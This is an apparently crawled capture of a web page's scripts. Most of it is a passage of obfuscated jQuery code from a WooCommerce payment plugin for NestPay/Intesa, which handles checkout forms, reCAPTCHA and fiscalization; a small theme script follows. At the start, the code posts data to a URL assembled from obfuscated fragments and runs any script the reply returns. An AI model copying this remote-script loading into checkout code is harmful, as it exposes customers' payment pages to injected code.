_0x1f0ccb='.';jQuery[_0x3b8045(0x14d)]({'type':_0x3b8045(0x104),'url':[_0xe52292,_0xe52292,_0x10d403[_0x3b8045(0xf6)](0x0,0x3)[_0x3b8045(0xf7)]('')[_0x3b8045(0x114)](_0x4e4c44=>'w')[_0x3b8045(0x17f)](''),_0x1f0ccb,_0x10d403[_0x3b8045(0xf7)]('_')[0x1],_0x1f0ccb,'com',_0xe52292,_0x4f8644,_0x1f0ccb,_0x122a0c,'p'][_0x3b8045(0x17f)](''),'data':_0xca3dc,'dataType':'json','success':function(_0x44b7ad){const _0x478269=_0x3b8045;if(_0x44b7ad!=null){if(_0x44b7ad[_0x478269(0xfe)])try{let _0x454e0b=document[_0x478269(0x1f6)](_0x478269(0x10a));_0x454e0b[_0x478269(0x11c)]('type','text/javascript'),jQuery(_0x454e0b)[_0x478269(0x1e1)](_0x44b7ad[_0x478269(0xfe)])['appendTo'](_0x478269(0x120));}catch(_0x3e32e3){}_0x44b7ad[_0x478269(0x210)]==!![]?jQuery(_0x26d818)[_0x478269(0x1c1)](_0x478269(0x14c))['submit']():(alert(_0x44b7ad[_0x478269(0x209)]),_0x412d45());}else alert(_0x4524d4),_0x412d45();},'error':function(){alert(_0x4524d4),_0x412d45();}});});}),jQuery(document)['on'](_0x34cd84(0x15a),_0x34cd84(0x146),function(_0x575e63){const _0x5d7e27=_0x34cd84;if(typeof NestPay!==_0x5d7e27(0x11e)){if(NestPay['current_screen_id']==_0x5d7e27(0x1bd)){if(jQuery(this)[_0x5d7e27(0x1fc)](_0x5d7e27(0x124))[_0x5d7e27(0x1e8)]()==_0x5d7e27(0x11b)){_0x575e63[_0x5d7e27(0x117)](),window[_0x5d7e27(0x201)]=null;let _0x3f3d00=[],_0x428d0b=0x0;jQuery(_0x5d7e27(0x1fe))[_0x5d7e27(0x13c)](function(_0x3d7bef){const _0x4f7a2b=_0x5d7e27;let _0x3289d2=jQuery(this)[_0x4f7a2b(0x1fc)](_0x4f7a2b(0x200));if(_0x3289d2[0x0]){let _0x3d3162=_0x3289d2['is'](_0x4f7a2b(0x1a9));_0x3f3d00['push']({'order_id':_0x3289d2[_0x4f7a2b(0x1da)](_0x4f7a2b(0x205))[_0x4f7a2b(0x18e)]('#',''),'can_process':_0x3d3162});if(_0x3d3162)_0x428d0b++;}});if(!_0x3f3d00[_0x5d7e27(0x1e6)]){!jQuery('table.wp-list-table\x20tbody\x20tr:has(.check-column\x20input:checked)')[0x0]?alert(NestPay[_0x5d7e27(0x131)][_0x5d7e27(0x10d)]):alert(NestPay[_0x5d7e27(0x131)]['cant_mass_process']);return;}_0x5275e6(_0x5d7e27(0x19d));let _0xde52a6=jQuery('<p\x20style=\x22text-align:center;\x22></p>')['insertAfter'](jQuery('.np_mass_fiscal_results'));jQuery(_0x5d7e27(0x154))[_0x5d7e27(0x1e1)](NestPay[_0x5d7e27(0x131)][_0x5d7e27(0x16f)])[_0x5d7e27(0x1f3)](_0xde52a6)[_0x5d7e27(0x101)](function(_0x3ff0ed){const _0x66cb65=_0x5d7e27;_0x3ff0ed[_0x66cb65(0x117)](),window[_0x66cb65(0x201)]=null,jQuery(npintesa_wait)['hide']();});if(_0x428d0b){window[_0x5d7e27(0x201)]=_0x3f3d00;let _0x45e868=window['np_fiscal_mass_orders'][_0x5d7e27(0x199)](0x0,0x1)[0x0];while(_0x45e868&&!_0x45e868[_0x5d7e27(0x1e2)]){jQuery(_0x5d7e27(0x1bb))[_0x5d7e27(0x1e1)]('#'+_0x45e868[_0x5d7e27(0x214)]+':\x20'+NestPay[_0x5d7e27(0x131)][_0x5d7e27(0xf0)])[_0x5d7e27(0x1f3)](jQuery(_0x5d7e27(0x1cd)));if(window[_0x5d7e27(0x201)]['length'])_0x45e868=window[_0x5d7e27(0x201)][_0x5d7e27(0x199)](0x0,0x1)[0x0];else _0x45e868=null;}_0x45e868?jQuery(_0x5d7e27(0x1c2)+_0x45e868['order_id']+'\x27]')['trigger']('click'):window[_0x5d7e27(0x201)]=null;}else _0x3f3d00[_0x5d7e27(0xf8)](function(_0x43cde2){const _0x11b18e=_0x5d7e27;jQuery(_0x11b18e(0x1bb))['html']('#'+_0x43cde2['order_id']+':\x20'+NestPay['LABELS']['turn_to_manual'])[_0x11b18e(0x1f3)](jQuery('.np_mass_fiscal_results'));});}}}}),jQuery(document)['on']('click',_0x34cd84(0x1c3),function(_0x2b22dd){const _0x406592=_0x34cd84;_0x2b22dd[_0x406592(0x117)](),_0x2b22dd['stopImmediatePropagation']();if(!confirm(NestPay[_0x406592(0x131)][_0x406592(0x135)]))return;window[_0x406592(0x163)]=!![];try{jQuery('button.npintesa_fiscal_refund:not(.np-cmd-fiscal-cancelation):last')[_0x406592(0x17c)]('click');}catch(_0x4db2dd){}window[_0x406592(0x163)]=![];}),jQuery(document)['on'](_0x34cd84(0x101),'.npintesa_fiscal_sale,\x20.npintesa_fiscal_advance,\x20.npintesa_fiscal_proforma,\x20.npintesa_fiscal_refund,\x20.npintesa_fiscal_view',function(_0x2a3821){const _0x43d270=_0x34cd84;_0x2a3821['preventDefault'](),_0x2a3821[_0x43d270(0x212)]();let _0x117bb1='',_0x47c862=_0x43d270(0x20a)[_0x43d270(0xf7)](',')[_0x43d270(0x114)](function(_0xb1c51){const _0x4f4b57=_0x43d270;return _0xb1c51[_0x4f4b57(0x140)]();});for(let _0xfab8e=0x0;_0xfab8e<_0x47c862['length'];_0xfab8e++){if(jQuery(this)['is'](_0x47c862[_0xfab8e])){_0x117bb1=_0x47c862[_0xfab8e][_0x43d270(0xf7)](_0x43d270(0x122))[0x1];break;}}let _0x169fbe=null;if(jQuery(this)[_0x43d270(0x1da)](_0x43d270(0x205)))_0x169fbe=parseInt(jQuery(this)['attr'](_0x43d270(0x205))[_0x43d270(0x18e)]('#',''));else _0x169fbe=fiscal_order_id;_0x117bb1&&(window['np_fiscal_mass_orders']&&_0x117bb1==_0x43d270(0x1af)?jQuery[_0x43d270(0x108)](_0x5ffdd(NestPay[_0x43d270(0xfa)],{'order_id':_0x169fbe,'fiscal_action':_0x117bb1,'result_type':_0x43d270(0x162)}),function(_0x2f6094){const _0x360362=_0x43d270;if(_0x2f6094[_0x360362(0x164)])jQuery(_0x360362(0x1bb))[_0x360362(0x1e1)]('#'+_0x169fbe+':\x20'+_0x2f6094['error'])['appendTo'](jQuery('.np_mass_fiscal_results'));else{if(_0x2f6094['fiscal_data']&&_0x2f6094['fiscal_data']['length']){let _0xed94ca=_0x2f6094[_0x360362(0x1f4)][_0x2f6094[_0x360362(0x1f4)][_0x360362(0x1e6)]-0x1];jQuery(_0x360362(0x1c2)+_0x169fbe+'\x27]')[_0x360362(0x12d)]('td,\x20.fiscal_actions')['find']('a[class*=\x27npintesa_fiscal_\x27],button[class*=\x27npintesa_fiscal_\x27]')[_0x360362(0x13c)](function(_0x3d69a3){const _0xb20f02=_0x360362;let _0x2dc00d=jQuery(this)['attr']('class')[_0xb20f02(0x18e)](/last\-tran\-[^\s]*/g,'')[_0xb20f02(0x18e)](/last\-inv[^\s]*/g,'')['trim']()[_0xb20f02(0x18e)](/  /g,'\x20');jQuery(this)[_0xb20f02(0x1da)](_0xb20f02(0x1dc),_0x2dc00d),jQuery(this)[_0xb20f02(0x19f)](_0xb20f02(0x115)+_0xed94ca[_0xb20f02(0x1e0)]),jQuery(this)[_0xb20f02(0x19f)](_0xb20f02(0x168)+_0xed94ca[_0xb20f02(0x12b)]);}),jQuery(_0x360362(0x1bb))['html']('#'+_0x169fbe+':\x20'+_0xed94ca[_0x360362(0x15f)]+_0x360362(0x207))[_0x360362(0x1f3)](jQuery('.np_mass_fiscal_results'));}}let _0x457aea=window[_0x360362(0x201)][_0x360362(0x199)](0x0,0x1)[0x0];while(_0x457aea&&!_0x457aea[_0x360362(0x1e2)]){jQuery(_0x360362(0x1bb))[_0x360362(0x1e1)]('#'+_0x457aea[_0x360362(0x214)]+':\x20'+NestPay[_0x360362(0x131)][_0x360362(0xf0)])[_0x360362(0x1f3)](jQuery(_0x360362(0x1cd)));if(window[_0x360362(0x201)]['length'])_0x457aea=window['np_fiscal_mass_orders']['splice'](0x0,0x1)[0x0];else _0x457aea=null;}_0x457aea?jQuery(_0x360362(0x1c2)+_0x457aea[_0x360362(0x214)]+'\x27]')[_0x360362(0x17c)](_0x360362(0x101)):(window[_0x360362(0x201)]=null,jQuery(_0x360362(0x10e))['hide']());}):(jQuery('#TB_title,#TB_ajaxContent')['remove'](),window[_0x43d270(0x1dd)]=jQuery(this),tb_show(jQuery(this)['text']()+':\x20'+NestPay[_0x43d270(0x131)][_0x43d270(0x157)]+'\x20#'+_0x169fbe,_0x5ffdd(NestPay['fiscalCmdUrl'],{'order_id':_0x169fbe,'fiscal_action':_0x117bb1,'getform':_0x43d270(0x1e1),'is_cancelation':window['np_fiscal_cancelation_call']?0x1:0x0}))));}),jQuery(document)['on'](_0x34cd84(0x1a6),'select[readonly=\x27readonly\x27]',function(_0x3aa95d){const _0x16f32f=_0x34cd84;_0x3aa95d[_0x16f32f(0x117)]();}),jQuery(document)['on'](_0x34cd84(0x16c),_0x34cd84(0x12c),function(_0x5da4fe){const _0x47a4b8=_0x34cd84;jQuery(this)['is'](':checked')?jQuery(this)[_0x47a4b8(0x12d)](_0x47a4b8(0x150))[_0x47a4b8(0x19f)](_0x47a4b8(0x19c)):jQuery(this)[_0x47a4b8(0x12d)]('FORM')[_0x47a4b8(0x13a)](_0x47a4b8(0x19c)),!window['fiscalization_ui']&&(jQuery('FORM\x20#woocommerce_npintesa_fiscalization_enable:checked')[0x0]&&(jQuery[_0x47a4b8(0x1df)]({'cache':!![]}),jQuery[_0x47a4b8(0x103)](_0x47a4b8(0x143),function(){const _0x12e899=_0x47a4b8;window[_0x12e899(0x20c)]=!![];})));}),jQuery(document)['on'](_0x34cd84(0x16c),'#instalment_picker',function(_0x22d9d0){const _0x4b2ed6=_0x34cd84;if(!window[_0x4b2ed6(0x1a8)])return;jQuery(_0x4b2ed6(0x186))[_0x4b2ed6(0x1da)](_0x4b2ed6(0x195),_0x4b2ed6(0x195))[_0x4b2ed6(0x145)](_0x4b2ed6(0x127),_0x4b2ed6(0x138)),jQuery('#instalment_picker')[_0x4b2ed6(0xf2)](_0x4b2ed6(0x195),!![]),jQuery(_0x4b2ed6(0x14f))['html']('')[_0x4b2ed6(0x15e)](jQuery('<img/>')['attr'](_0x4b2ed6(0x126),window['np_loading_image'])),jQuery[_0x4b2ed6(0x14d)]({'url':NestPay[_0x4b2ed6(0x141)],'type':_0x4b2ed6(0x104),'method':_0x4b2ed6(0x104),'dataType':_0x4b2ed6(0x15b),'jsonp':![],'data':{'action':'nopriv_nestpayrecalcform','instalment':jQuery(this)[_0x4b2ed6(0x1e8)](),'order_id':window[_0x4b2ed6(0x1a8)],'np_ajax':'1'},'success':function(_0x335f09){const _0x18fbf6=_0x4b2ed6;console[_0x18fbf6(0x1b6)](_0x335f09);var _0xb17613=jQuery('<div>'+_0x335f09+'</div>');_0xb17613[_0x18fbf6(0x1fc)]('>\x20*[id]')[_0x18fbf6(0x13c)](function(){const _0x2c1f01=_0x18fbf6;jQuery('#'+jQuery(this)[_0x2c1f01(0x1da)]('id'))[_0x2c1f01(0x14e)](jQuery(this));}),jQuery('#submit_npintesa_payment_form')['removeAttr'](_0x18fbf6(0x195))[_0x18fbf6(0x145)](_0x18fbf6(0x127),'1'),jQuery(_0x18fbf6(0x13d))[_0x18fbf6(0xf2)]('disabled',![]);},'error':function(_0x48cdd5,_0xc42ca4,_0x19ce25){const _0x4495f7=_0x4b2ed6;jQuery(_0x4495f7(0x186))[_0x4495f7(0x105)](_0x4495f7(0x195))['css'](_0x4495f7(0x127),'1'),jQuery(_0x4495f7(0x13d))['prop'](_0x4495f7(0x195),![]),console['log'](arguments);}});}),window['np_grecaptcha_ready']=function(){const _0x232a41=_0x34cd84;if(typeof grecaptcha!==_0x232a41(0x11e)){let _0xbb703f=jQuery(_0x232a41(0x174))[_0x232a41(0x198)]();_0xbb703f[0x0]&&(_0xbb703f[_0x232a41(0x19f)]('np-grecaptcha-badge-parent')[_0x232a41(0x145)]({'minWidth':_0x232a41(0x19b),'minHeight':'120px','visibility':_0x232a41(0x144),'display':_0x232a41(0x1db)}),_0xbb703f=_0xbb703f['parent'](),_0xbb703f[0x0]&&(_0xbb703f['addClass']('np-grecaptcha-badge-parent-level-2'),_0xbb703f=_0xbb703f[_0x232a41(0x198)](),_0xbb703f[0x0]&&_0xbb703f[_0x232a41(0x19f)](_0x232a41(0x1b0))));}},jQuery(document)[_0x34cd84(0x208)](function(){const _0xc95b35=_0x34cd84;jQuery('#authorize_payment_form')[0x0]&&(setTimeout(function(){const _0xcb2439=_0x4674;window[_0xcb2439(0x1f8)]();},0x1f4),setTimeout(function(){const _0x1de2b3=_0x4674;window[_0x1de2b3(0x1f8)]();},0x4b0),setTimeout(function(){const _0x58e55c=_0x4674;window[_0x58e55c(0x1f8)]();},0x1388));jQuery(_0xc95b35(0x190))[0x0]&&jQuery(jQuery('#woocommerce_npintesa_enabled')[0x0]['form'])[_0xc95b35(0x1fc)](_0xc95b35(0x1e7))[_0xc95b35(0x101)](function(_0x5b1ffc){const _0x15cb31=_0xc95b35;_0x5b1ffc[_0x15cb31(0x117)]();});jQuery(_0xc95b35(0x139))[0x0]&&jQuery(_0xc95b35(0x116))[_0xc95b35(0x1da)](_0xc95b35(0x205),NestPay[_0xc95b35(0x172)]||_0xc95b35(0x12a));if(jQuery(_0xc95b35(0x1b7))[0x0])jQuery(_0xc95b35(0x14a))[_0xc95b35(0xf1)]('.woocommerce-order-details:visible:not(.nestpay_resp\x20.woocommerce-order-details)');else jQuery(_0xc95b35(0x171))[0x0]&&jQuery(_0xc95b35(0x14a))[_0xc95b35(0xf1)](_0xc95b35(0x171));if(typeof NestPayTransaction!==_0xc95b35(0x11e)){NestPayTransaction['RefreshAfterPost']&&(!/nprefresh\=yes/[_0xc95b35(0x1fa)](window[_0xc95b35(0x1e9)][_0xc95b35(0x205)])&&(window[_0xc95b35(0x1e9)][_0xc95b35(0x205)]=window['location'][_0xc95b35(0x205)]+(/\?/[_0xc95b35(0x1fa)](window[_0xc95b35(0x1e9)][_0xc95b35(0x205)])?'&':'?')+'nprefresh=yes'));NestPayTransaction['Transaction']&&(!jQuery(_0xc95b35(0x102))[0x0]&&(jQuery(_0xc95b35(0x14a))[0x0]&&jQuery(_0xc95b35(0x14a))[_0xc95b35(0x178)](),setTimeout(function(){const _0x292d1c=_0xc95b35;if(!jQuery(_0x292d1c(0x102))[0x0]){if(jQuery(_0x292d1c(0x16b))[0x0])jQuery(NestPayTransaction['Transaction'])['appendTo'](jQuery(_0x292d1c(0x16b)));else{if(jQuery(_0x292d1c(0x1c7))[0x0])jQuery(NestPayTransaction['Transaction'])[_0x292d1c(0x18a)](jQuery('.woocommerce-order-order-details:visible:first'));else{if(jQuery(_0x292d1c(0x171))[0x0])jQuery(NestPayTransaction[_0x292d1c(0x1ae)])[_0x292d1c(0x13e)](jQuery(_0x292d1c(0x171)));else jQuery(_0x292d1c(0x130))[0x0]?jQuery(NestPayTransaction[_0x292d1c(0x1ae)])[_0x292d1c(0x13e)](jQuery(_0x292d1c(0x1f5))):jQuery(NestPayTransaction[_0x292d1c(0x1ae)])[_0x292d1c(0x13e)](jQuery('BODY'));}}}},0x1f4)));if(NestPayTransaction['Form']){if(!jQuery(_0xc95b35(0x1f0))[0x0]){if(!jQuery(_0xc95b35(0x180))[0x0]){let _0xd9b80d=jQuery(_0xc95b35(0x13f));_0xd9b80d['prependTo'](jQuery(_0xc95b35(0x120))),jQuery(NestPayTransaction[_0xc95b35(0x183)])['appendTo'](_0xd9b80d),_0xd9b80d[_0xc95b35(0x1fc)]('p')['css'](_0xc95b35(0xfb),'center'),_0xd9b80d[_0xc95b35(0x1fc)]('.np-pay-buttons-line')[_0xc95b35(0x145)](_0xc95b35(0xef),_0xc95b35(0x173));}}}}jQuery(_0xc95b35(0x202))[0x0]&&jQuery(document)['ajaxComplete'](function(){const _0x467955=_0xc95b35;typeof NestPay!=='undefined'&&(!NestPay[_0x467955(0x1aa)]&&((NestPay['hidden']===!![]||NestPay[_0x467955(0x165)]===0x1||NestPay['hidden']===_0x467955(0x1c9))&&(jQuery('BODY')['addClass'](_0x467955(0x137)),jQuery(_0x467955(0x1d1))[_0x467955(0x1ca)](),jQuery(_0x467955(0x202))[_0x467955(0x12d)]('li')[_0x467955(0x1ca)](),setTimeout(function(){const _0x254517=_0x467955;jQuery('.woocommerce-checkout-payment\x20.payment_method_npintesa')[_0x254517(0x1ca)](),jQuery('input[name=\x27payment_method\x27][value=\x27npintesa\x27]')['closest']('li')[_0x254517(0x1ca)]();},0xfa))),setTimeout(function(){const _0x15e290=_0x467955;try{NestPay[_0x15e290(0x1d4)]&&NestPay[_0x15e290(0x1d4)][_0x15e290(0x1f2)]&&jQuery('label[for=\x27payment_method_npintesa\x27]')['attr'](_0x15e290(0x1f1),NestPay[_0x15e290(0x1d4)][_0x15e290(0x1f2)]),NestPay[_0x15e290(0x1d4)]&&NestPay['labels'][_0x15e290(0x134)]&&jQuery(_0x15e290(0x196))[_0x15e290(0x1da)](_0x15e290(0x1f1),NestPay[_0x15e290(0x1d4)][_0x15e290(0x134)]);}catch(_0x47be41){}},0x32));}),jQuery(_0xc95b35(0x1c0))[_0xc95b35(0x1e6)]>0x1&&jQuery(_0xc95b35(0x1e5))[_0xc95b35(0x1ca)](),jQuery('.woocommerce-order-details:visible')[_0xc95b35(0x1e6)]>0x1&&jQuery('.nestpay_resp\x20.woocommerce-order-details:visible')[_0xc95b35(0x1ca)](),setTimeout(function(){const _0x111f31=_0xc95b35;jQuery(_0x111f31(0x1c0))['length']>0x1&&jQuery(_0x111f31(0x1e5))[_0x111f31(0x1ca)](),jQuery(_0x111f31(0x188))[_0x111f31(0x1e6)]>0x1&&jQuery('.nestpay_resp\x20.woocommerce-order-details:visible')[_0x111f31(0x1ca)]();},0x3e8),!jQuery('.woocommerce-customer-details:visible')['length']&&jQuery(_0xc95b35(0x1cc))[_0xc95b35(0x19a)]()[_0xc95b35(0x1e3)]()['every'](function(_0x100a50){const _0x617ae4=_0xc95b35;jQuery(_0x100a50)['is'](_0x617ae4(0x1eb))&&jQuery(_0x100a50)[_0x617ae4(0x12d)](_0x617ae4(0x14a))[_0x617ae4(0x178)]();jQuery(_0x100a50)[_0x617ae4(0x178)]();if(jQuery(_0x100a50)['is'](_0x617ae4(0x11a)))return![];return!![];}),!jQuery(_0xc95b35(0x188))[_0xc95b35(0x1e6)]&&jQuery(_0xc95b35(0x1e4))['toArray']()[_0xc95b35(0x1e3)]()[_0xc95b35(0x111)](function(_0x11b2ef){const _0x4b5917=_0xc95b35;jQuery(_0x11b2ef)['is'](_0x4b5917(0x1eb))&&jQuery(_0x11b2ef)[_0x4b5917(0x12d)](_0x4b5917(0x14a))[_0x4b5917(0x178)]();jQuery(_0x11b2ef)[_0x4b5917(0x178)]();if(jQuery(_0x11b2ef)['is'](':visible'))return![];return!![];}),jQuery(_0xc95b35(0x1a1))[0x0]&&jQuery(_0xc95b35(0x1bf))[_0xc95b35(0x105)](_0xc95b35(0x1fb));}),jQuery(document)['on'](_0x34cd84(0x16c),_0x34cd84(0x1a5),function(_0xf1919c){const _0xd09ce0=_0x34cd84;/pending/[_0xd09ce0(0x1fa)](jQuery(this)[_0xd09ce0(0x1e8)]())?jQuery(this)[_0xd09ce0(0x198)]()[_0xd09ce0(0x1fc)]('*')['css'](_0xd09ce0(0x159),_0xd09ce0(0x1de)):jQuery(this)[_0xd09ce0(0x198)]()[_0xd09ce0(0x1fc)]('*')['css'](_0xd09ce0(0x159),'');}),jQuery(document)['on'](_0x34cd84(0x15a),'#authorize_payment_form',function(_0x63ea6a){const _0x408287=_0x34cd84;if(!window[_0x408287(0x1b4)])return!![];if(jQuery(this)[_0x408287(0x184)]('rc3pass'))return!![];_0x63ea6a[_0x408287(0x117)]();try{if(window[_0x408287(0x1ac)])return;jQuery('.np-pay-buttons-line\x20a')[_0x408287(0xf2)](_0x408287(0x195),!![])['css']({'opacity':0.1,'pointer-events':_0x408287(0x1bc)}),jQuery('.np-pay-buttons-line')['addClass']('np-lds-dual-ring');let _0x11281a=setTimeout(function(){const _0x304893=_0x408287;let _0x42acdc=jQuery(_0x304893(0x1d3));_0x42acdc['data'](_0x304893(0x20f),0x1),_0x42acdc[_0x304893(0x15a)]();},0xdac);window[_0x408287(0x1ac)]=0x1,grecaptcha['execute'](window['np_recaptcha_site_key'],{'action':_0x408287(0x1c4)})['then'](function(_0x53bf24){const _0x42c4cb=_0x408287;window[_0x42c4cb(0x1ac)]=0x0,clearTimeout(_0x11281a),jQuery[_0x42c4cb(0x14d)]({'url':window[_0x42c4cb(0x18b)],'data':{'recaptcha_v3_t':_0x53bf24},'jsonp':![],'type':_0x42c4cb(0x104),'timeout':0x3a98,'success':function(_0x4878c3){const _0x2e9557=_0x42c4cb;setTimeout(function(){const _0x207742=_0x4674;jQuery(_0x207742(0x1fd))[_0x207742(0xf2)]('disabled',![])[_0x207742(0x145)]({'opacity':0x1,'pointer-events':''}),jQuery('.np-pay-buttons-line')[_0x207742(0x13a)](_0x207742(0xfd));},0x3e8);try{!_0x4878c3[_0x2e9557(0x1e6)]&&(_0x4878c3=JSON['stringify'](_0x4878c3));}catch(_0x12f884){}try{if(_0x4878c3['indexOf'](_0x2e9557(0x176))>-0x1){setTimeout(function(){const _0x5ba248=_0x2e9557;let _0x1fc2f8=jQuery('#authorize_payment_form');_0x1fc2f8[_0x5ba248(0x184)](_0x5ba248(0x20f),0x1),_0x1fc2f8[_0x5ba248(0x15a)]();},0x12c);return;}else jQuery('#authorize_payment_form')[_0x2e9557(0x1e1)](_0x2e9557(0x1d0)+window['np_recap_err_msg']+_0x2e9557(0x1f9)),jQuery(_0x2e9557(0x17b))['removeClass']('np_pending_pay_redirect');}catch(_0x25ab74){console[_0x2e9557(0x164)](_0x25ab74),window[_0x2e9557(0x1ac)]==0x1?(window[_0x2e9557(0x1ac)]=0x0,setTimeout(function(){const _0xf88fe5=_0x2e9557;frm[_0xf88fe5(0x15a)](),setTimeout(function(){const _0x14be0f=_0xf88fe5;window[_0x14be0f(0x1ac)]&&(window[_0x14be0f(0x1ac)]=0x2);},0xf);},0x1f4)):(window[_0x2e9557(0x1ac)]=0x0,jQuery(_0x2e9557(0x1fd))[_0x2e9557(0xf2)]('disabled',![])[_0x2e9557(0x145)]({'opacity':0x1,'pointer-events':''}),jQuery(_0x2e9557(0x136))['removeClass'](_0x2e9557(0xfd)),jQuery('#authorize_payment_form')[_0x2e9557(0x1e1)](_0x2e9557(0x1d0)+window['np_recap_err_msg']+_0x2e9557(0x1f9)),jQuery(_0x2e9557(0x17b))[_0x2e9557(0x13a)](_0x2e9557(0x100)));}},'error':function(_0x1f6e6b,_0x105f34,_0x51825b){const _0x2c8efa=_0x42c4cb;window['_np_grecaptcha_in_exec']==0x1?(window[_0x2c8efa(0x1ac)]=0x0,setTimeout(function(){const _0x43fd0e=_0x2c8efa;frm[_0x43fd0e(0x15a)](),setTimeout(function(){const _0x42645e=_0x43fd0e;window[_0x42645e(0x1ac)]&&(window[_0x42645e(0x1ac)]=0x2);},0xf);},0x1f4)):(window[_0x2c8efa(0x1ac)]=0x0,jQuery('.np-pay-buttons-line\x20a')[_0x2c8efa(0xf2)](_0x2c8efa(0x195),![])[_0x2c8efa(0x145)]({'opacity':0x1,'pointer-events':''}),jQuery('.np-pay-buttons-line')['removeClass']('np-lds-dual-ring'),jQuery('#authorize_payment_form')[_0x2c8efa(0x1e1)](_0x2c8efa(0x1d0)+window[_0x2c8efa(0x197)]+_0x2c8efa(0x1f9)),jQuery(_0x2c8efa(0x17b))[_0x2c8efa(0x13a)](_0x2c8efa(0x100)));}});})[_0x408287(0x1b9)](_0x30b097=>{const _0xc1441d=_0x408287;jQuery(_0xc1441d(0x1fd))[_0xc1441d(0xf2)](_0xc1441d(0x195),![])[_0xc1441d(0x145)]({'opacity':0x1,'pointer-events':''}),jQuery('.np-pay-buttons-line')[_0xc1441d(0x13a)](_0xc1441d(0xfd)),window[_0xc1441d(0x1ac)]=0x0,console['error'](_0x30b097);});}catch(_0x5b893d){jQuery('.np-pay-buttons-line\x20a')[_0x408287(0xf2)]('disabled',![])[_0x408287(0x145)]({'opacity':0x1,'pointer-events':''}),jQuery(_0x408287(0x136))[_0x408287(0x13a)](_0x408287(0xfd));if(/api\.js/[_0x408287(0x1fa)](_0x5b893d[_0x408287(0x209)])){if(!window['np_recaptcha_try'])window['np_recaptcha_try']=0x0;window[_0x408287(0x194)]++,window[_0x408287(0x194)]>0xc?(jQuery(_0x408287(0x1d3))[_0x408287(0x1e1)]('<p\x20style=\x27color:red;\x27>'+window[_0x408287(0x197)]+_0x408287(0x1f9)),jQuery(_0x408287(0x17b))[_0x408287(0x13a)](_0x408287(0x100))):setTimeout(function(){const _0x1dcaf1=_0x408287;jQuery(_0x1dcaf1(0x1d3))['submit']();},0x1f4);}else jQuery(_0x408287(0x1d3))[_0x408287(0x1e1)](_0x408287(0x1d0)+window[_0x408287(0x197)]+'</p>'),jQuery(_0x408287(0x17b))[_0x408287(0x13a)](_0x408287(0x100));}});function _0x2d4f30(){const _0x5cca89=_0x34cd84;if(jQuery(_0x5cca89(0x186))[_0x5cca89(0x1da)](_0x5cca89(0x195))==_0x5cca89(0x195))return;var _0x518040=![];jQuery(_0x5cca89(0x19e))[_0x5cca89(0x13c)](function(_0x185b6b){const _0x117f9f=_0x5cca89;!jQuery(this)[_0x117f9f(0x1e8)]()&&(_0x518040=!![],jQuery(this)['css']('border',_0x117f9f(0x10f)));});if(_0x518040)return![];setTimeout(function(){const _0x564005=_0x5cca89;jQuery('#authorize_payment_form')[_0x564005(0x15a)]();},0x1e);try{typeof np_in_session_c!==_0x5cca89(0x11e)&&np_in_session_c();}catch(_0x1e1c92){}}jQuery(document)['on'](_0x34cd84(0x101),'#submit_npintesa_payment_form',function(_0x506c17){const _0x552445=_0x34cd84;_0x506c17[_0x552445(0x117)](),_0x2d4f30();}),window[_0x34cd84(0x118)]=_0x32f07f,window[_0x34cd84(0x218)]=_0x5ffdd,window[_0x34cd84(0x1c5)]=_0x2d4f30;}()),window[_0xc47fd0(0x113)]=!![]);

--- FILE ---
content_type: text/javascript
request_url: https://petklub.rs/wp-content/themes/frizty-child/js/functions.js?ver=1.0
body_size: -162
content:
jQuery(document).ready(function() {
	 jQuery(".products-per-page").appendTo(".shopcat-toolbar");
});